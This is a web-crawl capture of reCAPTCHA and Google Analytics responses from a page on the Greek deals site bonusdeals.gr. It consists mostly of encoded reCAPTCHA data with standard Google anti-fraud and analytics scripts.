rvDjW5QwqYPwqFQw5fDqwt+NipRPcKoasKOEMKWZ00vGcO/wovCr8KjwoUNSsKxY8OOw6DDk8K3GcKGwonCjF1/EMOFTmoXAcKLwo5xOWrDoMK6w71hYWgSwqcRR8O3wrBuXcOOwqbDtEEMZnQew5c7wqUTF1o+f8ODcsK6FRXClMOCwoTDsE13IcKtbnAswoTDvMKvOsKLUsKkwqktwp/CrD5Gw7UVRH3Dmk04w7goG1/[base64]/DpldIb8OkX8Obw5Bow5LDnBHDg8OkVcKRw4kBbhUDw4QuwpAYbcKow6QuOhlpwqHCn1MhcsODVWrCgBRvwqgbdC7DosOaUMOOw7DCpGYOw4/CksKTcRTDulNXw6cTPcKFR8O0VAwvJMK0w4HDoMO8GV99Xy5iwpDCvhTDqErDg8OCNi0rN8ORGcO+wrgYJ8OIw4rDpSLDvDHDlTvDnGMDw4ZEQwB0w4DDsMOucRDDhsO/w67Cmm9ywrU5w4nDhirCmsKPC8OBwo3Dk8Kdw77CnkXDg8OPwpVzHnbDu8KQwoDDmwgLwo9QJx7CmXozW8KTw5fCkX8Bw714OwnDoMK8c35nN3oAw7bCqcOvWB3DqCFmwrgdw5/[base64]/wrEbw7pqw7/DtRfCuMO/w6tmw5A8w4JkwoN2OcK2FHnCosO/wqzDsMOFOsKYw5vDvm8PUsOHc27DqklmWsKeOcOcw7ZGdHBJwpURwqHCkMOoYmfDqMK6FMOzHcOLw7TChnUvZMK1wq93MXLCqwrCvTDDrMKTwqBaHzzCt8Kuwq/DkANOcsOFw7DDkMKfGEDDisOIw64kG3YkwrsWw7bDn8OxMsOUw6LCgMKpw5orw5NEwqcrwpvDjMO0acK/TwfCjsKSSFl/KHDCuXtmYzzCrMKxSMO2woAOw5B0wo4pw47Cq8KbwqNlw7XDu8Kjw5FkwrPDr8OQwpw6H8OPJcOrdsOKFiRpOALClMOPN8Knw5XDjsOgw6XCiE9lwpDCuUQ6LBvCmUfDmFzClMOCQVTCqsKzE0sxw5PClMKgwrdvUMKWw55/w4cOwo0KGWJOSsKuwpB1wo3CnA3CocOIXivCoGrCjsKVwoIVPk52HFnCpcO7WcOkaMK0cMKfw4NGwoDCscOLaMOxw4MbCsOER1XDtihXw7zCnsOcw4cWw6XCoMKmw6ckdcKdR8KPEsKmV8OOLAbDpS9Pw5NtwqLDsAB+wprCssKkw7/CrBQQScOdw5gbf34Uw5Mhw4VtP8KKV8KPw7/DiCsPccKlDV7CqBsow61ucVrCu8Ksw64QwqfCocKfBlcRw7ZlWxVTwpd+OsKEwrc5d8OawqfCgG9GwrvDpsOcw7cfIFQ/G8OXRj16wp9qFMKFw67Cu8Kuw6QawrXDi09GwpB2wrl/dwgoD8OpLm/DryjDmMOrwocBw5NDwotAOFZnG8O/[base64]/Cl0zDtmPDnzTClcK/eQBpO8OwasKwwpt/w6zDnFTCq8Omw6jCscOfw7gmRkddWsOiXj3Cs8OlcSYgw5kUwq/[base64]/DjRs/esKMw7TDpl3DqsKaw6o3wr4uwo3Cn8O4wq/CsRBMwrNRwodywpnCkhTDvSFCYHcGDsOSwr5UccOwwqzCj3jCq8Kfwq9BOcO4CmjCocOyKAQedkUUwp1ywr15TRjCvsK0WEXCqcKIalZ7wpVXDcKTw6LClCbDml7CsQbCsMKrwrnCh8K4a8OBUH3DqFdNw4dUW8O+w6MRwrYMDcOnABLDrsKXQ8Kmw7/DgsKGe0YULsKOwqzChEtUwovChWvCg8OqIMOyFg3CgDXDkCTChsOOA1DDiQg9wq9XIUwJPcKew685CMKCw4nDo0/Dj2rCrsKYw4TDpWguw6vDsV9cbMOAwqHCtjDCgC1owpTCkFgdwqPCtMKqWMOhWsKAw6rClG5ZciHDpmREwptpYgXCsh4Mwp7Cl8Kje1YKwo1FwpJewoQJw5IWCcOQHsOlwq9/w6ciRWjDuFM9OsOFwojDqStPwrZiw7zCj8OAP8O4CsOSGh9UwrQ0w5PCiMOoc8KIP2h0JcKTITvDp0vDlmDDs8OxQ8Oaw4U3E8OWw5/Cn3AewrvCiMO1UMK9wozCmQjDilJzwrM4w5AVwqNnwpNFwqcte8KsGMOew7PDpcK4AcKDFRTDqikZd8ODwqHCrcO/w5NKbcOiAsOkworDvcOfV09nwq/Dl3XDgcOHCsOEwqDCizTCkRpbZ8OpEwFdF8OAw6Vvw5w1woLCv8OCaTB1w4rCiyvDqsKbVThww5XCuyXDicO/w6bDsVDCoTc5AGnDqitjAMOuw7zCvRfDgcK5Ln3CrwwRDWF2bcKKbkvCgcO9wp1Iwoc5w4FIIMKawobCtMOewqTDjB/CgGMOf8KKNsOATmfCm8ONOCApc8KuVmdcRRDDrcOTwrTDpHnDu8Kjw5cgw7kwwoUmwowbTmvCu8Obf8K4NsOmCMKEXcK/wpsOw6RYVxMiUGttw7rCkFnDqmMAwq/Cg8OoMThYMFXDu8K7HVJiG8K+cx7CucKIQSYlwpNBwojCtcO4Z3DCgw7Dr8Kdwo/CgcKtIgjCgU/DikDCm8O5AnnDlBw0ARfCtREzw4jDosOOdTjDjQcMw6LCp8K9w7TDicKbYW9PeCo7CcKcwp4nOMO2Omdxw6V7w4vCpS7DuMO+w6gBAUwdwoRaw4JCwrLDkgbCkMKnw702wrVyw6fCk3cDPETDuXvCm2olZAAOT8O1wpB5dcKNwrDCjMKzFcOYwoTCu8OtUzF/[base64]/JQ/[base64]/DncO7LyENRxk4w5l1bMK/c8KYBBQBexlywoHDgsOUwr4gwoPDnGxQwp1HwoPDowjCth4/wq3Dj1bDncKRXiICeyDCucOuUMK9w7JmbcKawovDoi/[base64]/Dtm1ycyFWOsKpeTkAw45PacOWwpluwoUKCxErwp8rw6rDqcKbO8OHw7LDpRvCkxV/GGXDosK/[base64]/wp3DsSZlPcO+TcKfSsOMEBXDkU7Dl8OmworCp8Kkwo/[base64]/w7LCq2kOw74TYjTCusKBdB16w6/CtMKxWT8SamLDr8Kbw7YDw4PDj8KTUlMgwp5gcsOjTcKXWhnDh3pMw5MYw4XCusKOB8KcfyE+w4/[base64]/OSHDq8KbHUV8BwPDscOjwrUAaMKvw7/Ch8KMw4LDo1knCXjCtcO5wq3Cgm0Dwq7CvcOwwrQGw7jCrsKdwrDDtsK6fTAow6HCm17DvXJmwp7CmMKVwqJgKMKHw6V5D8Klw7wpHsKLw6PCq8KBUMOYG8Kgw4XCpXrDvcKRw5YyZ8O3FsKVe8Ocw5vCiMO/M8OETibDoTgiw5Ebw57Dq8O6N8OIP8OhNMO2EnMgfSPCqz7Cr8KcAHRmw5I1w4PDg0MgMy7CnTNOVMO9McOlw7vDrMOgwrnCijDDkn/DiAwtw57CsDrDs8Opw5zDm1jDhcKrwrYFwqRxw7hdw6wKBw3CijXDg2kFw7PCjQ1mJcOnw6YNwro6VcOYwrnCtsObK8KswrbDtjDCrBHCtBPDtcKYAwA5woRRRXMAwr/CoVUeADbCrMKEEMOWPE7Du8KFcMOyUsOkdFXDumfCocO8Z3AebsOITsKQwo/DskfDl24HwpLDoMOfc8OZw73CkUPDm8OnwrjDssK4BsOcwrbDszRgw6xKB8K0w4nDoVNpeVXDoDtPw5fCosKccsONw7TDusKSGsKYw51tXsOFasK8e8KbImJ6wrk2wqtIwqZ5wrXDvDdnwphORWDCq14fwrzDhsKONQ0AbVFSQyDDoMO/wrTDmhZIw6sYMzlrEFxiwqobeXcEGxIoJFHCgDBgw7vDiyPCocOxw7HDpmU1IEplwpbDoFjDvMKrw4VDw6cdw43DkcKXwr0cVgTCgcKUwo8gwrlQwqTCt8KQw6XDh2FQVD92w5JtFnNhAwbDjcKLwphIY1JOQGkgwoLCk0/DiUPDmSvDuQzDrMK1ZTcmw5bCoCV9w7jCmcOsCjTDvcOlXcKdwqtjb8Kcw6pvNj7DolLCl37DrGpnwq87w58OUcKJw4Unwo1TAgVYwq/Chg/[base64]/DnVd2w4rCpsO9w5oXwpHCuFLDki3DtSFGZXoxScK2cMOZbsOLw6Iew6slLxLDrk8Zw7dtKx/Du8ObwrZtQMKPwqk2TURwwpx5w4QaXsOvfhrDmDIXesOiWT01VcK+wq0Nw7nDmsO6ez/[base64]/w6FyTsOXAAJ2HktuwpxGwpd2A8O/DnbDu18LB8OBw67DmsOUw5IuDwLDksOqTkJGBMKKwqLCiMKFw6/DrMO/wpXDmMOxw7XDglBHK8KVwpMoXxgjwr/DlQzDrMKEw4zDmsO7YMOywo7CisKLwrnDighfwoMKXcKMw7RGwrwew57DjMOPTnvCjFXCnw8MwpoMNMOiwpbDocK1bsOCw4vCjMK8w49PNg3Ds8KnwpjCusO8PF3DmG0uwrvCuw5/[base64]/VDEuKAkAwrIsesK+wo/[base64]/wqJswrVowqdjR8KUwqPCksObwoMhHMKITMOcbyTDg8KAwqvDvsOLwqXCrlwdAsKxwpLCqXcrw6LDgMOIAcOOw7/[base64]/CusOrWzNtPgHCnyrDgMOQOsKkZ1PCvcK9CVAqRMKUX1vCrMOnIMOFwrZYX2xAw6PDlcKKw6DDtDsWw5nDmMOKccOiB8K7c2TDo2F4QnrDpWrCtCfDpywRwpIxP8OIw5RZDMOLSMOoBcOjwpprKCrDisK/w45OZ8OcwoxdwqPCjRd3woTDmjZHIydZDV3CvsK3w60hwqjDqMOXw7dGw4nDtm8Uw5kAb8KeYcOxY8K7wqzCnMKcTkfDlkExwq9swq8KwolDw4xnHsKcw7LClBJxNcOhAD/Du8K0cSDDkl1EJH7DjjDChkDDnsKew59HwoR4bSvCsGNPwoTCk8KWw7lzS8K1eDPDiRDDnMK7w6cxdMOpw4BTWMOIworCpMKgw4XDkMOvwoRew6B3W8O3wrkOwrvCghIaBMOLw4TDhSA8wpHCu8ODXC94w6c+wpzCncKzwpk/eMKtwpI+wrvDqcOdFsKbRMOow742HgHDv8OFw40iBTPDhy/CjQwLw4jChlg2wqnCv8OnKcKdEiRCwozDqcK8fELDscKIfEDDnXLCtW/CtiM3ecOwFcKGGsOUw4prw68nwr3DnsOIwpnCsSjCusOewrkIw5HDiV/[base64]/[base64]/CgsOSTirCrSrDiUIiP8OowqLCicOUwpNVwr1BwolDR8OTDcKoUcOxw5IscsKywrApHT/CncKFN8KdwoHCp8OiE8OVETjCokVRw7JJUAfCqAcRBsKmwo/Dj23DiDFWI8OZQH7CtADDhMOkL8OQwrTDgnsHNcOFGsKfwoAgwpnDlnbDhl8TwrbDtcKIcsOtBMOJw7BZw4BWWsO3AiQCw4ojFCDDu8Opw6ZeOcKuwrLDmXwfH8Onwo7Co8Oew5TDsgk5VMK6IcK9woE5F08Tw4c9wrrDkcKowrw6eCLCjSTDj8KOw5B/wqRaw7rCtRoIWMKvai0wwpjDn3nCvsOowqkcw6XCrcOwOBx9XsKdw57DmsOsOsKDw6dqw4gvw6pQNsO0w4/Cm8ORw5DCvsOGwowGN8OFN07CmSxlwp85wr5KC8OfLShjFyvCssKPa1pWHT9xwq8EwoTCoTrCnE5/[base64]/[base64]/Cj2TDkQISwp7CqxHCmsOAPXw+FE3CuD7DlcOewoLCqcKubVrDtnHDusOWFsK9w63CvkMQw6kZZcKRNDIresK6w5g/wrfDuW9ETcK3Kzxtw6/CqsKIwoTDs8KMwrnCrcK9w7AoGsK/wox9wp/DssKKFkoQw5/[base64]/DqG3DtTpkw7VoLMK4wp/[base64]/[base64]/[base64]/DkhHDjkgsUcKnKS7Dl07ChcOvw4MXXsKGbQBmdMKnw7HCu3TDpMKRWcOfwrTDq8OFw5p6RBPCjh/[base64]/CmsOOfCNfLsOUw6zDs8OGwrfCizEpGcOfOsKsXycdSGPCoHRJw6zDp8OTwp/ChsOYw6rDpsKpwp0TwrjDs1AGwqQlCTRia8KGw6vDsAzCiFvCrwJHw4TCnMOVKWTCoyZDV2zCrGnCl2MYwq9Cw6vDr8Ksw6fDkX3Dm8ORw7LClcO8w7tcMsOwJcOSFzBoaCECbcKHwpZmwoJcwpU/w5s7w6tBw5Bxw7LCgcOmLnJAw5t3Ph3DvMK5McK0w5vCicOkF8K4HQvDqB/CqsKpYj3CnsKnwpzCgcOsecOEb8O2J8OHYhTDt8K/TDodwpZ0DcOiw6sEwofDkcKLFRdBw78/QcKiO8KEET7CknXDo8KzeMKCfsO1ScK+dCZ/[base64]/CtF04w6bDmlRVY3EHH8KeTMKfw6DDkcKMNMOBwpc9CsO6wrjDn8KVw5LDm8K+wpzCtwnCgRXCrnVKFmnDsj7Csg/[base64]/w7bCv8KnwqrClXjDpSMNwp3CmMKtw5AqwprDtwIwwr/CpHNGMMK1M8Oxw7pfw7drw6PCn8OUBg9lw7NJw5PDuWHDmV7Dlk7DmT9/w6xUV8KxUErDgxwXW30NRsKQwr/CvR9owoXDjsOEw5fCjnFHJnxvwr/CsU3DtX58H19jHcK8wpoyKcOZw57DkC0wGsO2w6/Cs8KCZcOyPcOpwoUZWsO8X0wvS8Otw6DDm8KMwq58w74aQXPCnnjDr8KUw6PDssO/NRRwfGEiCEvDnELCizDDkxNRworCiWzClSnCkMKBwow3wrA7HG5uP8OWw5TDqRsRwozCo3JhwrrCon02w5MTwptbw6kEwqLCiMOqDMOCwqtwSXFrw43DrXDCh8KZQDBvwqbCojITE8KbKAUwAVBtaMOVw7jDgMKZZ8OCwrnDiwTDvS7CiwQLw5vCnwzDghPDp8O/[base64]/ComETSMKBVCoxw7jCvhpCU8OXw6XCuyfDvH8Lwodpw74fTWrDtUbDr2/CvSvDs3nCkjfCssKvw5VMw4lew5bDklJHwq1pwpbCtXjCvMKsw63Dm8KrQsOwwrpYGzpywrjCs8Oww5oRw7zCmcKVAwzDgBLDi2bCvMO+ZcOhw5Vlw7xkwqUuw4sdw4RIw6PDvcKMLsOhwo/DhMKSccKYccO6P8K4A8OVw6TCqVROw5ARwpw5wprDrXvDolrCrQTDmknDuQ7CggQEVmo0wrfCuzrDn8KrDBAcDzLDtcKAbC/DqR3DtBjCosKJw6zDmsKfIkvDhRdgwosZw70Lwo5gwqRvYcKOEQNYHk/[base64]/[base64]/wpImw7jDtsOxMMKMU8KUBmjCg1nCtcK4JSRiIEBvwqdMMVDCicKUQcKRw7DDoW7CvsOYwqrDj8KVw4/DlyzCoMO3W3TDpMObwpfDg8K/w7fDrMO6OAjCo3vDhMOVw5DCoMOXWMKawofDnmwvD0QzWcOuQG19IsOXG8OdUER7wr/CosO8dMOSXEQnwprDmU0RwqNGB8Kww5nCnHMww5MiJcKHw4DCisKZw7jCjcKXCcKmUyFKFC/CpsO0w6UfwqhjU353w6XDtSPDh8KMw5/CssOIwoDCmMKMwrkPWMKneivCtA7DuMO3wp0kOcKKI1DCgHLDgMOdw6jDssKEQxXCosKjLC3Cgl4JZsOOwo3Cs8KPw7dTZXNoN33Dt8KNwrsLA8OeCg3Dq8KrdlrCgsO3w6Z9T8KMAMOoX8KPIcOVwoxmwozCtiJcwqNdw5vDgBBgwq7CiEwlwojDlD14OMOZwph6w5/DoAvDgGtJw6fCrMObw73DhsOfwqFXC1FnUl/[base64]/[base64]/wp0bMcK3HcOTLlVLw7/DqQLDt8KgwqjCrlzDiGrDgAk9dzk8RQ4EV8K3wqBzwpBYHRUMw7TCkxJBw6zCtGlpwpcjE0jChUAuw4fCjMKHwqtDEnLDjmXDrMKhFsKowqvDmX8/PMKwwrrDrcKxcFwlwo/CjcOTTcOTwojDoQvDiRcQDcKiwoPDvsOEUsK7wrd4w7USKXXCiMKMEQxkAjDCkkDDnMKrw7bCgcOFw4rCvMO0TsOfwpjCpRLDnz/CmHUywqjCssKrBsKIUsK1WVNewrsJwpp5cBnDmz9Ow6rCsizCsRF+wr/DgzzCvgV4wr/DoiYYw7Y0w6PCvBPCsz45w4XCmGMzSnB0XVPDiDkjF8OqVGvCoMOjRMOJwp9+EMKQwpHCq8Ocw6bCtDHCmHoKZTtQDUk9w7rDjwVZEirClHN8woDDiMO4w45ECcO5wr/DmG0DI8KKPx3CnGHCm2o/wrvCvcKiFTJiw4bDhRHCn8OQBcK9w7E7wpgTw7stUMOHHcKOw4nDqsOMPGpdw4rDgsKFw5Yxe8OCw4vClB7DgsOywrgOw5DDjMKewq/CpcKOw6bDssKXw6F6w7zDsMONbkt4ZcK/wr7CjsOOw64WNBUvwqFeYGbCsWrDhsOWw5DChcKBfsKJbi3Do1stwqQlw4l4wq/CkzrDtMOVfi3Dq2zCvsK9wr3DijfDggHChsOOwr1iGCrCtmEcw6hKw71Yw5NdbsO9AwNIw5HCocKAw4XCkQrCiSDCkHvCkUjClzFTe8OsIndCA8KCwojDsi8Qw4XCnyLDrsKiOcK9LHvDl8KXw6LCuHnDjhg9w5nCpAIIfU5NwqNeFcOzAsKyw5HCkn/Cm23Cu8KMCMOiFQdIFBISw4PCucKYw6LCuhlDRS/[base64]/Cp8K8w6ASwqh7wpNVagfCsMOuATAiPj/CrsKAK8OmwqDDvcOqcMKkw7woG8Klwr4ww6bCtsKQdEVFw6cPwoRgwrM2w4rDp8K4f8OlwpE4WQ/CvSkjw6kMVT88wrYxw5XDi8Opwp/Dh8OCwr8PwrRHT0TCosKow5TDhlzCkcKgX8Kcw5bDhsKMX8OHScOyQnTCosKoZWrChMKKNMOedmPCiMO0dMOiw4lbQMOfw77Cp2gqwo45YGgPwqDDqEXDvcOtwrTCgsKpLxlXw5zDuMOAwr/CjlDClg1UwoxdS8OrbMOxwoXCu8KYwqXDjHXCisOmNcKQdsKGwobDtHteK2xtX8KUUsK1H8KlwrfCtMKOw78mw5gzw6vCqTlcwqbClk3ClnDCpGDCpn82w73Dg8K/F8Kxwq9UQx8NworCjsO4DVPCuG1JwpQHw6hiEsKceko2YMK1K1HDhxRmwrYCwo3Dp8OVcMKaIcOhwqZ2w6/Ds8KGYMKvDsKtTcKnaX0lwoDCksObBi3Ch23DmsKfYUQLVQ46AFzCmcOhOMOVw4JTEMKmw6NBF2XCpSzCrG3DnX3CsMOvSxTDmMObW8Kjw5w9ScKEOQnCjsKRNyIgY8KjOh5Xw4ptU8KQVAPDr8OewrHCswxyQMKxWRYzwrlLw77Ci8OEVMKHXcOXw6B7wq/[base64]/wp3Ct8Ozc8K4wqbDmMKVw6UgGcKeIsO+w50Rwrt/w5dbwqhwwq7Dq8O2w4TCjGh8QsKBJsKaw5sIwq7Cq8K8w6o3cQ96w4bDh2hyUgTCo2kiKsKbwqEdwo3CnRhbw7/DoSfDscO5wozDrcOrw6XCv8KpwqRFX8KpBwTCs8KIMcOtfcKfwoI/wpPDvFYtwoDDt1lIw5zDold0IBDDuknDs8KnwoPDqMO0wodfEzMPw7zCocK/QcKkw5lAwonClcOtw7/Dq8KANsO8w7nCi0YiwokVXww3wr4sQ8KJXDhPw54QwqPCskc4w7rCm8KpGi4hUgLDmTDCm8O5w5bCkcKhwp5sBFRuwpbDugPCr8KzX2lWwp/CmsK5w59EMR48w6XDhFXCn8OLw44kH8KVH8KYwpjDginDtMOvwowDw4ojLsKtw500U8OOw4DCvsK6wpLCrV/DmsKewqFJwqxIwok1esOHw4tNwrPCiwVnJ0HDosO0w5wgfxk7w4HDvDzDi8Kvw78Ew57DqRPDsAZhR2XDmUvCukQFN1zDtAPCicKTwqTCisKPwqckecOnf8OHw6nDkirCs2rCmDTDmELCuVvCpcOjwqA/woRVwrctfBzDkcOJw4LDvcK1w4XCk3zDmMKVw4hOORsvwpsiw6cwQQXDiMO6w5Yywq1aPQ3DjMKpWsOgShh/w7NebEXDg8OewqPCusKcdG3Cr1rClsK2RMOafMO0wp3DncKxD2URwqfCusK1U8KEHG/CvHzCmcOiwr8HLU3CnR/[base64]/ChH7DpcKyUm3CiMKUKsKGIsOmw7zCkAxTKsKXwpDDi8KhMMOswqMNw7DCmQp/[base64]/DinnCjRoSeyoXwowjwrfDkcOUwqo0ecKyMkFxPsOQS8K+f8KIwr9Pwrt/VsObPmNuwqbCr8OFwqXCpjdUB3jClh5yAcKJdTfCilnDqmbCh8KSY8KCw7PCmMOVdcONXmjCrMOCwpdVw686ZsOWw4HDhH/CscKrQChMwoI9wpXCihDDlgXCoRcrwqVOAT3CiMOPwp7DqMK9YcOwwpDCuB3Dih59ZBjCjh4uL2pTwp/[base64]/[base64]/FifDlRfDmcK0wqpow5RPGiXDnMKwQylTdG9tJi/Dg0tKw6jDiMOYIsO4VMK3QQANw6g9woPDicOdwqscOsO5wpF6VcObw40Gw6MXOT0Tw5bCksK8wq/[base64]/Cr2JTwodVw7M1eVNdw647EsO7c8KnIQccFF1Sw43DocKYVmjDvHgpRzbDvlRjWMKpUcKZw45PTFttw4YYw4/ChTTCpsKSwoZBQ2bDr8KTVEvCow0Qw5tuGQ9oEz8Fwq7DnMOAw77ChMKIw4fDilrClFdEMMOSwqZGScK8IUfCv0Vzwq7CuMKKw5vDg8OAw6rDhh3ClgHDksOFwpo2wqnCm8O1SjlJb8KDw5vClHzDiwvCix/CtcKvBhFDRxkBXX1lw4AJw655wozCqcKXwrVQw7LDl2bCi1XDuT4+WMKvKCgMIMKCAcOuwovDlsOELhQDw4LCusKNw5ZDw4HDk8KIdzrDoMKPZh3DjEs/wrwVZcKsekN7w7g6w4shwrDDsTnCuApow6nDmMKyw5VDW8OHwo/ChcOCwoPDplXCgypKdTfCg8OiIikwwrwfwr9nw7HDgStgIcKLZl0Re3/CnMKFwpbDnFNSwrcGdEZmImNjw71wJzwew5wGw6wyVxFGwpPDvsOmw6/CmsKzwolrCsOMwpTChcOdEi3DrUXCqMOQHsOQdsOXwrXDrsKIdlxVVmvDjAl+E8O5b8KxRGMrfHAMw7BQwoLCicKgQSItVcK1wqzDmsOiDsOQwpnChsKvHUrDr30nwpUoRVMxwppKw6zCvMKGNcKdDywPU8OEw400VQRPYV/CksKbw486wpPDvTjDpVAQRUV4wqBow7DDr8OzwrkRw5HCuhfCrsO6G8OEw7TDjMOpRRTDpSjCuMOkwq8wTSkBw6QKwr93wpvCt1XDrGsDfsOeZBZQwrHCoT/ClcK0IMK/PMOfIsKQw63DlsKow5pvPidRw7LCs8O2w4vDn8O4w48+W8ONZ8KEw5slwrPDtSHDosK4w43ChwPDtxdxblTDicK5w7g1w6TDuxnCtMKGccKxBcKbw43CssOlw4Z/[base64]/DusOwcVbCm8OJSMK9B0bCvCPCksOTw4DCocKsUwhRw4Zjwq9IGgZXP8OeTcKBwo/CuMKnA2vDjsKQwqslw4Vsw5BAwp3CucKZQcOYw5vDh3zDgWvCpMKzHMK7GXIawrPDisKjwojDlgx0w5/[base64]/CjVxWwpwpecKzwoLCtsOdRw0FVcO3w43DmEg/QMKFw7XCoVfDlsOlw4t+enB0wrzDl1TCn8ODw6cFw5DDusK4wp/Do0dGWlnCncKKM8KpwpPCrcOlwodqw5LDr8KaB3rDpsKBUzLCv8OOVQHCryPCg8O4WRDCgCTDj8Kgwpp7GcOPaMKBCcKOLgHDmsO2RsO/[base64]/DtErDocKBdsKLV8K6Tl3DkRBDwqYZK8OHw7LDlWVcw7gQQsKxNlzDn8OXw59BwoXChW0Iw4LCnV9yw6LDoz4Hwq1nw6UxOm/DkcOpAsO+wpM2wrXCncO/w4nCim/[base64]/Ci3ENw6DCpMKqwr4Rwo3ChDV7bcOKRzvCicKuOcOUw6c3w4czQU/DoMKFAxzCo3xTwo8ATcOlwonDoiXCq8KDwrFSw5vDm0Mvw5sNwq3Dog3DrkHDpsKjw4/[base64]/woTDpmYBw6HDnlLCqWYhEHnCocKNw4DCqjZWw7PDn8KWNU9Cw63DpSQGwrPCplMFw77Cm8KuaMKew5d/[base64]/w58JP8O8UioIwqlsw6DCt8OCVikxw4PCuFhGAsKnw4DCpcOcw6oOfmzCgMKzaMO5GiTDpSTDjl7CrcK2Ti3CmwPDsUbDvsKNw5fCiGEuUW8uaT9becK5ZMKVw53Crn3ChBELw4LCt35MPhzDtRnDlsKPwrTCvDUYUsOqw60/w4Uxw7/DhcKKwqhGTcKvLTtkwoBjw4XCv8K/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22heBuwlSihxy5kDGPtowvcZgWrGPgB7EagWYwfDHGNbw\\u003d\x22,1,0,null,1,1769068195046,0,0,[179],null,[83],\x22RC--f5piRFa-d0Wxw\x22,null,null,null,null,null,\x220dAFcWeA7qCWGXejemkeRg1l3etJVIHSzWVuvrbxrqrgcMXIbY5dp1IZq8-6wdlbN-OZkXrEaVCPCsPWit94OVITwUbYQtleArbA\x22,1769150995153]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SHMTm_7ilHEHOrXtKHHgUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769064598207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1196059161&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25CE%25BA%25CE%25B1%25CE%25B8%25CE%25B1%25CF%2581%25CE%25B9%25CF%2583%25CE%25BC%25CF%258C%25CF%2582-%25CE%25B5%25CF%2583%25CF%2584%25CE%25AF%25CE%25B1%25CF%2582-%25CE%25BA%25CE%25B1%25CE%25BC%25CE%25B9%25CE%25BD%25CE%25AC%25CE%25B4%25CE%25B1%25CF%2582-%25CE%25B3%25CE%25B9%25CE%25B1-1-2-%25CF%2584%25CE%25B6%25CE%25AC%2Fthumb_kappos_tzaki_001%2F&ul=en-us%40posix&dt=thumb_kappos_tzaki_001%20-%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A6%CE%9F%CE%A1%CE%95%CE%A3%20Bonusdeals.gr&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=405340891&gjid=480684220&cid=1517999727.1769064595&tid=UA-20893956-1&_gid=297484607.1769064595&_slc=1&z=725527079
body_size: -450
content:
2,cG-XHM9D2SKLS